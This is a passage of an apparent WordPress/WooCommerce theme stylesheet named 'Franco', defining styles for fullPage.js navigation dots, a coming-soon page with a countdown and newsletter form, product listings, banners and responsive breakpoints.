  opacity: 1;
}
#fp-nav {
  position: fixed;
  z-index: 100;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
}
#fp-nav.right {
  right: 38px;
}
#fp-nav.left {
  left: 38px;
}
#fp-nav ul li .fp-tooltip {
  color: #fff;
  font-size: 12px;
  font-family: Montserrat;
  font-weight: 700;
  white-space: nowrap;
  overflow: hidden;
  display: inline-block;
  opacity: 0;
  cursor: pointer;
  padding: 0 20px;
  line-height: 20px;
  position: absolute;
  left: 0;
  background: #cea35f;
  border-radius: 30px;
}
#fp-nav ul li .fp-tooltip.right {
  right: 20px;
}
#fp-nav ul li:hover .fp-tooltip {
  opacity: 1;
}
#fp-nav.fp-show-active a.active + .fp-tooltip {
  -webkit-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
  width: auto;
  opacity: 1;
}
.fp-slidesNav ul li {
  display: inline-block;
}
.fp-auto-height.fp-section, .fp-auto-height .fp-slide, .fp-auto-height .fp-tableCell {
  height: auto !important;
}
.fp-responsive .fp-auto-height-responsive.fp-section, .fp-responsive .fp-auto-height-responsive .fp-slide, .fp-responsive .fp-auto-height-responsive .fp-tableCell {
  height: auto !important;
}
/*===================================
 3.14 Coming Soon
 ===================================*/
.page-coming-soon {
  position: relative;
}
.coming-soon-container .coming-soon {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  transform: translate(-50%, -50%);
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 56px;
}
.coming-soon-container .coming-soon .title-behind {
  font-size: 80px;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.1);
  position: absolute;
  text-align: center;
  width: 100%;
  top: -22px;
  margin-left: -27px;
}
.coming-soon-container .coming-soon h1 {
  text-transform: uppercase;
  margin-bottom: 29px;
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
  border-bottom: none;
  margin-top: 4px;
  font-weight: bold;
  padding-bottom: 0;
  line-height: 100%;
}
.coming-soon-container .coming-soon p {
  color: #010101;
  max-width: 650px;
  margin: 0 auto !important;
  line-height: 22px !important;
}
.coming-soon-container .coming-soon .mc4wp-form {
  position: relative;
  max-width: 460px;
  text-align: left;
  margin: 0 auto;
  margin-top: 25px;
}
.coming-soon-container .coming-soon .mc4wp-form input[type="email"] {
  width: calc(100% - 180px);
  text-align: left;
  height: 40px;
  background: none;
  color: #010101;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  background: #fff;
  color: #cea35f;
  font-size: 14px;
  height: 40px;
  padding: 5px 42px 7px 37px;
  text-transform: capitalize;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] i {
  font-size: 20.6px;
  vertical-align: middle;
  margin-right: 7px;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"]:hover {
  color: #fff;
}
.coming-soon-container .coming-menu {
  text-align: left;
  margin-top: -11px;
  padding-left: 0;
}
.coming-soon-container .coming-menu .mega-menu > li > a {
  letter-spacing: 1px;
}
.coming-soon-container .mc4wp-form .mc4wp-response {
  margin-top: 15px;
  padding-left: 10px;
}
.coming-soon-container .coming-sub {
  margin-bottom: -2px;
}
#error-page {
  margin-top: 0px;
  margin: 0 !important;
  padding: 0;
  max-width: none;
}
.social_list ul li {
  display: inline-block;
  margin-left: 30px;
}
.social_list ul li a {
  color: #000;
}
.social_list ul li a:hover {
  color: #cea35f;
}
.coming-timer {
  display: inline-block;
  position: relative;
  padding: 6px 46px 6px 43px;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  margin-top: 29px;
}
.coming-timer span {
  font-size: 30px;
  font-family: Montserrat;
  font-weight: bold;
  color: #000;
  margin-bottom: 2px;
  display: block;
}
.coming-timer:last-child {
  border-right: none;
}
.coming_heading {
  padding-top: 18px;
}
.coming_heading .social_list {
  padding-top: 20px;
  text-align: right;
  padding-right: 8px;
}
.btn-open-social {
  position: absolute;
  top: -69px;
  background: none;
  right: 0;
  color: #000;
  border: none;
  font-size: 20px;
  padding: 23px 20px 28px;
}
.main-3 .vc_sep_width_10 {
  max-width: 50px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 {
  border: medium none;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li {
  margin: 0 10px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a {
  position: relative;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a span {
  display: inline-block;
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:hover:before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:hover:before {
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:hover:after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:hover:after {
  opacity: 1;
  top: 6px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:after {
  position: absolute;
  content: "Franco";
  left: 50%;
  letter-spacing: 1.5px;
  opacity: 0;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  top: 0;
  color: #cea35f;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  display: none;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:before {
  position: absolute;
  content: "";
  top: 47px;
  left: 50%;
  height: 1px;
  width: 0;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background-color: #cea35f;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li.current a:before {
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li.current a:after {
  opacity: 1;
  top: 6px;
}
.main-3 .product-img a.product-image-hover {
  display: block;
}
.main-3 .product-img .product-action-grid {
  z-index: 2;
}
.main-3 .product-desc .product-name {
  color: #444;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .star-rating {
  display: none;
}
.main-3 .product-desc .price {
  font-family: Montserrat-Light;
  margin-top: 6px;
  font-weight: normal;
}
.main-3 .product-desc .price span {
  font-size: 24px;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .price del span {
  font-size: 20px;
}
.main-3 .product-isotope .item {
  padding-top: 37px;
}
.main-3 .product-isotope.col-4 .item .product-desc {
  min-height: 100%;
}
.main-3 .color .banner-desc h4, .main-3 .color .banner-desc h3 {
  color: #000;
}
.main-3 .color .banner-content.text-left::after, .main-3 .color .banner-content.text-right::after, .main-3 .color .banner-content.text-left::before, .main-3 .color .banner-content.text-right::before {
  border-color: #000;
}
.main-3 .banner-desc h4 {
  color: #fff;
  font-size: 36px;
  font-weight: 700;
  letter-spacing: 0;
  margin-bottom: 0;
}
.main-3 .banner-desc h3 {
  color: #fff;
  font-size: 48px;
}
.main-3 .banner-desc .btn {
  background: none;
  border-bottom: 1px solid #cea35f;
  font-size: 16px;
  padding-left: 0;
  position: relative;
  padding-right: 35px;
  text-transform: uppercase;
}
.main-3 .banner-desc .btn:hover {
  background: none !important;
  color: #cea35f;
}
.main-3 .banner-desc .btn:before {
  position: absolute;
  content: "\f178";
  font-family: FontAwesome;
  right: 0;
  top: 10px;
}
.main-3 .img-banner > img {
  width: 100%;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  height: auto;
  right: -10px;
  top: -60px;
  width: auto;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav > div {
  color: #232220;
  display: inline-block;
  font-size: 36px;
  padding: 0 10px;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav > div:hover {
  color: #cea35f;
}
.main-3 .instagram-gallery li {
  width: 25%;
}
.main-3 .featured-product.product-list .product-content .product-action {
  display: block;
}
.main-3 .ult_tabs .ult_tabmenu.style1 {
  border: medium none;
}
.main-3 .product-desc .product-name {
  color: #444;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .product-name:hover {
  color: #cea35f;
}
.main-3 .product-desc .star-rating {
  display: none;
}
.main-3 .product-desc .price {
  font-family: Montserrat-Light;
  margin-top: 6px;
  font-weight: normal;
}
.main-3 .product-desc .price span {
  font-size: 24px;
}
.main-3 .product-desc .price del span {
  font-size: 20px;
}
.main-3 .product-isotope .item {
  padding-top: 37px;
}
.main-3 .product-isotope.col-4 .item .product-desc {
  min-height: 100%;
}
.main-3 .heading-shortcode h2 {
  color: #232220;
}
.main-3 .heading-shortcode .title {
  margin-bottom: 25px;
}
.main-3 .line-ver {
  background: #cea35f;
  bottom: 0;
  height: 80px;
  left: 56px;
  position: absolute;
  width: 1px;
}
.main-3 .line-ver::before {
  background: #000;
  bottom: -28px;
  content: "";
  height: 30px;
  left: 0;
  position: absolute;
  width: 1px;
  z-index: 111;
}
.main-3 .relative .wpb_content_element {
  margin: 0;
}
.main-3 .scroll-down {
  bottom: -180px;
  position: absolute;
  right: 40px;
  z-index: 9999;
}
.main-3 .scroll-down a {
  color: #000;
  font-size: 48px;
}
.main-3 .scroll-down a:hover {
  color: #cea35f;
}
.main-3 .scroll-down a::before {
  content: none;
}
.main-3 .scroll-down a::after {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 100%;
}
.main-3 .featured-product.product-list {
  border-bottom: none;
}
.main-3 .featured-product.product-list .product-img {
  margin-right: 20px;
  max-width: 98px;
}
.main-3 .featured-product.product-list .product-img a.product-image-hover::before {
  opacity: 0 !important;
}
.main-3 .featured-product.product-list .item {
  padding: 0;
}
.main-3 .featured-product.product-list .product-content {
  margin-bottom: 14px;
  padding-bottom: 15px;
  border-bottom: none;
}
.main-3 .featured-product.product-list .product-content .product-desc .product-desc {
  overflow: visible;
  display: inline-block;
  width: calc(100% - 119px);
}
.main-3 .featured-product.product-list .product-content .product-desc .price {
  margin-bottom: 3px;
}
.main-3 .featured-product.product-list .product-content:hover .product-action {
  opacity: 1;
  visibility: visible;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  -webkit-transform: none;
  transform: none;
}
.main-3 .featured-product.product-list .product-content .posted_in {
  display: none;
}
.main-3 .featured-product.product-list .product-content .product-name {
  font-family: Montserrat-Light;
  font-size: 14px;
  font-weight: 300;
  overflow: visible;
  text-transform: capitalize;
  white-space: normal;
}
.main-3 .featured-product.product-list .product-content .product-action {
  -ms-box-orient: horizontal;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-flexbox !important;
  display: -moz-flex;
  display: -webkit-flex !important;
  display: flex !important;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -moz-transform: translateY(30px);
  -o-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  margin: 0 -5px;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button {
  background: none;
  border: 1px solid #ccc;
  width: 40px;
  height: 40px;
  font-size: 0;
  padding: 7px;
  -webkit-box-ordinal-group: 4;
  -moz-box-ordinal-group: 4;
  -ms-flex-order: 4;
  -webkit-order: 4;
  order: 4;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:before {
  content: "\f290";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  text-decoration: inherit;
  color: #424242;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover {
  background: #cea35f;
  color: #fff;
  border-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover:before {
  color: #fff;
}
.main-3 .featured-product.product-list .product-content .product-action > *:not(.tooltip) {
  margin: 5px;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to a {
  color: #424242;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to {
  -webkit-box-ordinal-group: 3;
  -moz-box-ordinal-group: 3;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to.wishlist-btn {
  -webkit-box-ordinal-group: 1;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.main-3 .featured-product.product-list .product-content .product-action .quick-view.add-to {
  -webkit-box-ordinal-group: 2;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to {
  background: none;
  display: none;
  border: 1px solid #ccc;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover {
  border-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover a {
  color: #fff;
}
.main-3 .instagram-gallery .banner_text_overlay.show_custom_text {
  font-size: 24px;
}
.main-3 .banner_text_overlay.show_custom_text p {
  letter-spacing: 3px;
  line-height: 40px;
  text-transform: uppercase;
  padding-bottom: 5px;
}
.main-3 .banner_text_overlay.show_custom_text:before {
  position: absolute;
  content: "\f16d";
  font-size: 60px;
  font-family: FontAwesome;
  top: -70px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.main-3 .banner_text_overlay.show_custom_text a {
  color: #cea35f;
  text-decoration: underline;
}
/*===================================
 4.0 Responsive
 ===================================*/
@media (min-width: 1920px) {
  .prd-decor {
    margin-left: -20px;
    width: 780px !important;
  }
  .icon-pe {
    font-size: 78px;
    margin-right: 30px;
    margin-top: -12px;
  }
  .slide-2.slide-right {
    right: 25%;
  }
  .content-desc .button-404 {
    margin-top: 65px;
  }
  .static-content h2 {
    font-size: 30px;
  }
  .promo-banner img {
    width: 100%;
  }
  footer .footer-v1 .bg-footer, footer .footer-v2 .bg-footer {
    width: 39%;
  }
  .time-coundown .time_circles {
    overflow: hidden;
  }
  .time-coundown .time_circles canvas {
    height: 115px;
    width: 460px;
  }
  .time-coundown .time_circles > div > span {
    font-size: 38px !important;
    margin-top: 4px !important;
    overflow: hidden;
    line-height: 38px !important;
  }
  .time-coundown .time_circles > div > h4 {
    font-size: 14px !important;
  }
  .time-coundown .time_circles .textDiv_Hours {
    left: 115px !important;
  }
  .time-coundown .time_circles .textDiv_Minutes {
    left: 230px !important;
  }
  .time-coundown .time_circles .textDiv_Seconds {
    left: 345px !important;
  }
  .time-coundown .time_circles > div {
    top: 34px !important;
    width: 115px !important;
    overflow: hidden;
  }
  .package-3 .time-coundown .time_circles > div {
    top: 31px !important;
  }
  .package-3 .time-coundown .time_circles > div > span {
    margin-top: 1px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Days {
    margin-left: -230px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Hours {
    margin-left: -115px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Seconds {
    margin-left: 115px !important;
  }
  .footer-v3 .newsletter-footer input {
    width: 69%;
  }
  .coming-sub {
    padding-bottom: 23px;
  }
  .coming-soon-container .coming-soon {
    margin-top: 44px;
  }
  .coming-timer {
    margin-top: 10px;
  }
  .promo-ads {
    height: 426px;
  }
}
@media (min-width: 1686px) {
  .scroll-down a::before {
    left: -18px;
    top: 29px;
  }
}
@media (max-width: 1585px) {
  .single-product .single_prd_style4 .nav-tabs > li > a {
    font-size: 15px;
    padding: 14px 10px 15px;
  }
}
@media (max-width: 1506px) {
  .title-border-after, .title-border-after.title-custom {
    padding-top: 50px;
  }
  .testimonial-style4 .testimonial-content {
    padding-top: 5px;
  }
  .prd-decor {
    margin-left: -50px;
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .section-prd-decor .vc_row {
    background-size: cover !important;
  }
  .home-boxed .container {
    width: 1070px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    right: 106px;
  }
  .blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info {
    left: 122px;
  }
  .slick-next, .slick-prev {
    margin-top: -20px;
  }
  .slick-prev {
    left: -25px;
  }
  .brands-decor .slick-prev {
    left: -27px;
  }
  .brands-decor .slick-next {
    right: -27px;
  }
}
@media (max-width: 1366px) {
  .wpb_revslider_element.padding-90 {
    margin-top: -450px;
  }
  .main-3 .scroll-down {
    bottom: -100px;
  }
  .products-tab .product-img .wishlist-btn {
    left: -50px;
  }
  .products-tab .product-img .quick-view {
    right: -50px;
  }
  .tp-bullets.franco-1 {
    -webkit-transform: translate(30px, -40px) !important;
    -moz-transform: translate(30px, -40px) !important;
    -ms-transform: translate(30px, -40px) !important;
    -o-transform: translate(30px, -40px) !important;
    transform: translate(30px, -40px) !important;
  }
}
@media (min-width: 1366px) {
  .header-v9 .header-bottom .mega-menu > li > a {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v13 #site-navigation {
    text-align: left;
  }
}
@media (min-width: 1200px) and (max-width: 1295px) {
  .header-v15 .cart_label {
    margin-left: 9px;
    margin-right: 9px;
  }
}
@media (min-width: 1200px) and (max-width: 1366px) {
  .spacer_slider .ult-spacer {
    height: 585px;
  }
}
@media (min-width: 1200px) and (max-width: 1477px) {
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 37px 14px;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 14px;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .safari .header-v2 .header-bottom .container-fluid .row > .col-md-5, .safari .header-v4 .header-bottom .container-fluid .row > .col-md-5 {
    width: 42%;
  }
  .safari .header-v2 .header-bottom .container-fluid .row > .col-md-2, .safari .header-v4 .header-bottom .container-fluid .row > .col-md-2 {
    width: 14%;
  }
  .safari .header-v2 .right-header > div > a, .safari .header-v4 .right-header > div > a {
    padding: 20px 7px;
  }
}
@media (max-width: 1280px) {
  .home-boxed {
    padding: 0 70px;
  }
  .header-v15 {
    padding: 0 70px;
  }
  .section-prd-decor .vc_row {
    background-size: cover !important;
  }
  .title-border-after {
    padding-top: 40px;
  }
  .title-border-after .franco-heading {
    margin-bottom: 20px;
  }
  .align-left .vc_column-inner {
    padding-left: 60px !important;
  }
  .align-right .vc_column-inner {
    padding-right: 65px !important;
  }
}
@media (min-width: 1199px) {
  .footer-center {
    padding: 0 113px;
  }
  .main-3 .banner-content.text-left .banner-desc {
    left: 72px;
  }
  .main-3 .banner-content.text-left:hover .banner-desc {
    left: 90px;
  }
  .ie-11 .header-v13 .cart_label {
    padding-bottom: 28px;
  }
  .handmate_blog .blog-type-2 .blog-bottom {
    padding: 22px 20px 14px 30px;
    width: 82%;
  }
}
@media (max-width: 1199px) {
  .main-3 .scroll-down {
    right: 30px;
  }
  .main-3 .line-ver {
    left: 30px;
  }
  .persephone.vertical .tp-bullet {
    left: 30px !important;
  }
  .header-v15, .home-boxed {
    padding: 0 50px;
  }
  .footer .footer-v12 .footer-newsletter {
    padding: 50px 30px;
  }
  .main-3 .banner-desc h4 {
    font-size: 24px;
  }
  .main-3 .banner-desc h3 {
    font-size: 36px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -350px;
    padding-left: 30px;
    padding-right: 30px;
  }
  .testimonial_style5 p {
    padding-right: 15px;
  }
  .single_prd_style4 .prd_pading_left {
    padding-left: 15px;
  }
  .title-blog-5 {
    top: 25px;
  }
  .header-v15 .right-header {
    margin-left: 18px;
  }
  .header-v15 .cart_nu_count {
    margin: 0;
    top: 32px;
  }
  .header-v15 .mega-menu li > a {
    padding: 38px 9px;
  }
  .header-v15 .cart_label {
    margin-right: 3px;
    margin-left: 0;
  }
  .single-product table.variations select {
    width: calc(100% - 100px);
    max-width: none;
  }
  .slider_style_2 .slider-desc p, .slider_style_1 .slider-desc p {
    font-size: 24px;
  }
  .gallery-grid-style2 .button-group button span {
    padding: 0 16px 0 0px;
  }
  .header-v10 .header-bottom:not(.show-breadcrumb) {
    padding: 38px 0 33px;
  }
  .header-v10 .header-logo {
    top: 39px;
    left: 30px;
    max-width: 70px;
  }
  .header-v10.is-sticky .header-bottom {
    padding: 0 15px;
    padding-top: 12px;
  }
  .header-v10.is-sticky .header-bottom .header-logo {
    left: 30px;
  }
  .header-v8 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .align-left .vc_column-inner {
    padding-left: 30px !important;
    margin-right: 30px !important;
  }
  .align-right .testimonial-content {
    padding-left: 15px;
  }
  .align-right .vc_column-inner {
    padding-right: 30px !important;
  }
  .align-left .slick-slider {
    margin-right: 0 !important;
  }
  .scroll-down a:before {
    top: 0;
  }
  .btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
    margin-top: 77px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .blog-type-6 .blog-img {
    width: 57.5%;
  }
  .product-isotope.col-3 .item, .featured-product.col-3 .products-tab .item {
    width: 50%;
  }
  .tax-product_cat .main-2 .active-sidebar {
    padding: 45px 15px 0;
  }
  .main-2 .tax-product_cat .vc_col-md-3 {
    padding: 45px 0 0;
  }
  .main-2 .shop-boxed .active-sidebar {
    width: 30%;
  }
  .main-2 .shop-boxed .main-sidebar {
    width: 70%;
  }
  .shop-2 .active-sidebar {
    width: 30%;
  }
  .shop-2 .main-sidebar {
    width: 70%;
  }
  .shop-2 .active-sidebar {
    padding: 45px 20px 20px;
  }
  .header-v17 .search-block-top {
    width: 160px;
  }
  .header-v17 .main-navigation .mega-menu > li > a {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-v17 .cart_label {
    margin-left: 5px;
  }
  .featured-product .products-tab .item {
    width: 33.3333%;
  }
  .box-resize .vc_single_image-wrapper img {
    -webkit-transform: translateX(-55px);
    -moz-transform: translateX(-55px);
    -ms-transform: translateX(-55px);
    -o-transform: translateX(-55px);
    transform: translateX(-55px);
  }
  .banner_style_6 .img-banner > img {
    width: 100%;
  }
  .product-type-2 .owl-nav > div.owl-next {
    right: -15px;
  }
  .product-type-2 .owl-nav > div.owl-prev {
    left: -15px;
  }
  .brands-decor .slick-slider {
    margin: 0 !important;
  }
  .header-v1 .search-block-top {
    padding-right: 76px;
  }
  .header-v1 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .header-v16 #site-navigation-2 .mega-menu {
    margin-right: 8px;
  }
  .banner_style_4 .img-banner > img {
    width: 100%;
  }
  .testimonial-style4 .author-thumbnail {
    padding-bottom: 30px;
  }
  .header-v6 .mega-menu > li > a {
    padding: 28px 13px;
  }
  .header-v2 .header-v2 .right-header, .header-v4 .header-v2 .right-header {
    width: 100%;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 7px;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 38px 8px;
  }
  .header-v13 .shop_settings .dropdown-menu {
    right: -13px;
    left: auto;
  }
  .header-v13 .cart_label {
    padding: 38px 20px 32px 13px;
  }
  .header-v13 .mini-cart i {
    font-size: 25px;
  }
  .header-v13 .search-block-top > .btn-search {
    padding: 39px 15px 36px 14px;
    font-size: 25px;
  }
  .header-v13 .mega-menu > li > a {
    font-size: 14px;
    padding: 37px 13px 38px 11px;
  }
  .header-v14 .header-logo {
    margin-top: 15px;
  }
  .header-v14 .cart_label {
    padding: 16px 0 23px 20px;
  }
  .header-v14 .cart_nu_count {
    top: 17px;
  }
  .header-v14 .mega-menu > li > a {
    padding: 28px 15px;
  }
  .last-col .wpb_wrapper {
    margin: 0 -15px;
  }
  .last-col .wpb_wrapper > div:nth-of-type(3) {
    display: none !important;
  }
  .last-col .banner-container {
    float: left;
    padding: 0 15px;
    width: 50%;
  }
  .last-col .img-banner > img {
    width: 100%;
  }
  .title-border-after .title-heading-2.franco-heading h2 {
    font-size: 26px;
  }
  .title-border-after .franco-heading {
    margin-bottom: 0;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    width: 80%;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 30px 30px 10px;
    width: 530px;
  }
  .header-v3 .mega-menu > li > a {
    padding: 48px 14px;
  }
  .header-v3 .search-block-top {
    padding-left: 0;
  }
  .header-v3 .search-block-top .btn-search {
    padding: 47px 15px 48px;
  }
  .header-v3 .shop_settings {
    padding-left: 10px;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 11px;
  }
  .header-v5 .shop_settings {
    padding: 20px 10px;
  }
  .header-v5 .customlinks.open .dropdown-menu {
    left: auto;
    right: 0;
  }
  .slide-content .slide-desc {
    padding: 0 30px;
  }
  .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
    padding: 8px 18px;
  }
  .widget_nav_menu .menu-sticky {
    width: 200px;
  }
  .banner_style_5 .img-banner > img {
    width: 100%;
  }
  .testimonial-style4 .testimonial-content::before {
    top: -11px;
  }
  .testimonial-style4 .testimonial-content {
    padding-top: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1024px) {
  .home-boxed .container {
    width: 870px;
  }
  .header-v18 .header-bottom {
    padding: 0 30px;
  }
  .header-v18 .mega-menu > li > a {
    padding: 48px 20px;
  }
  .design-decor-left {
    padding-right: 35px !important;
  }
  .prd-decor-action {
    font-size: 24px;
  }
  .prd-decor-action .btn-prd a {
    font-size: 24px;
  }
  .header-v1 .mega-menu > li > a {
    padding: 28px 11px;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 38px 8px;
    font-size: 13px;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 3px;
  }
  .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
    padding: 8px 16px;
  }
  .header-v3 .mega-menu > li > a {
    padding: 48px 11px;
  }
  .blog-type-2 .blog-bottom {
    width: 78%;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 8px;
  }
}
@media (min-width: 992px) {
  .mega-menu {
    display: inline-block !important;
  }
  .header-v18 .search-block-top:hover .top-search {
    opacity: 1;
    transform: scale(1);
    visibility: visible;
  }
  .header-v18 .top-link {
    margin-top: 0px;
  }
  .header-v18 .top-link > ul > li:hover .dropdown-menu {
    opacity: 1;
    visibility: visible;
    transform: translate(0px, 0px);
  }
  .prd_pading_left {
    padding-left: 84px;
  }
  .container-fluid.padding-80 {
    padding-left: 80px;
    padding-right: 80px;
  }
  .wrapper.shop-boxed {
    padding-left: 65px;
    padding-right: 65px;
  }
  .header-v16:not(.is-sticky) .cart-block {
    top: 121px;
  }
  .header-v16:not(.is-sticky) .top-search {
    top: 87px;
  }
  .header-v16:not(.is-sticky) .customlinks.open .dropdown-menu {
    top: 86px;
  }
  .header-v16:not(.is-sticky) .mega-menu .dropdown-menu {
    top: 127px;
  }
  .col-pull-right {
    float: right;
    width: 50%;
  }
  .col-pull-right > .vc_column_container > .vc_column-inner {
    padding-left: 9px;
  }
  .gallery-grid-style2 .col-md-8 #filters {
    text-align: right;
    margin-right: -5px;
  }
  .header-v10 #site-navigation {
    padding-left: 110px;
  }
  .destop-hide {
    display: none !important;
  }
  .single-gallery .gallery_left {
    width: 60%;
  }
  .single-gallery .gallery_right {
    width: 31.6%;
  }
  .single-product .single_prd_style2 .product-tab table.shop_attributes {
    width: 50%;
  }
  .col-md-15 {
    width: 20%;
  }
  .image-pos-left.col-md-15 {
    width: 40%;
  }
}
@media (max-width: 1024px) {
  .slide-2 h2 {
    font-size: 48px;
  }
  .sale-of {
    right: 15px;
    top: -35px;
  }
  .sale-of:before, .sale-of:after {
    content: none;
  }
  .tp-bullets.franco-1 {
    -webkit-transform: translate(15px, -40px) !important;
    -moz-transform: translate(15px, -40px) !important;
    -ms-transform: translate(15px, -40px) !important;
    -o-transform: translate(15px, -40px) !important;
    transform: translate(15px, -40px) !important;
  }
  .single-product .nav-tabs > li > a {
    padding: 10px 28px 11px;
    margin-bottom: 5px;
  }
  .single-product .tab-center .nav-tabs {
    margin-top: -19px;
  }
  .coming-soon-container .coming-soon .title-behind {
    font-size: 70px;
    margin-left: -20px;
  }
  .testimonial-content {
    width: 100%;
  }
  .testimonial-container .owl-nav .owl-prev {
    left: 5px;
  }
  .testimonial-container .owl-nav .owl-next {
    right: 5px;
  }
  #fp-nav.left {
    left: 15px;
  }
}
@media (max-width: 991px) {
  .header-v18 .search-block-top > .btn-search {
    padding: 25px 15px;
  }
  .header-v18 .search-block-top {
    position: absolute;
    right: 210px;
    top: 0;
  }
  .header-v18 .btn-open {
    padding-right: 15px;
  }
  .spacer_slider .ult-spacer {
    height: 430px;
  }
  .header-v18 .search-block-top {
    position: absolute;
    right: 210px;
    top: 0;
  }
  .featured-product.col-3 .item, .featured-product .col-5 .item, .featured-product .col-4 .item {
    width: 50%;
  }
  .side-breadcrumb + .prd_cat_banner {
    margin-top: -30px;
  }
  .main-3 .line-ver {
    display: none;
  }
  .footer .footer-v9 .bottom-footer {
    padding-left: 15px;
    padding-right: 15px;
  }
  .tax-product_cat .main-2 .active-sidebar, .main-2 .tax-product_cat .vc_col-md-3 {
    padding: 15px 0;
    margin: 0;
  }
  .single-product .single_prd_style4 {
    margin-top: 0;
  }
  .shop-2 .active-sidebar {
    margin-top: 0;
    padding: 0 20px 20px;
  }
  .blog-type-2 .blog-item {
    margin-bottom: 30px;
  }
  .footer-v11 .widget.widget_nav_menu {
    min-height: 280px;
  }
  .header-v18 .header-bottom {
    position: relative !important;
  }
  .header-v18 {
    height: 73px;
    background: #000 !important;
  }
  .header-v18 .mega-menu {
    top: 74px;
  }
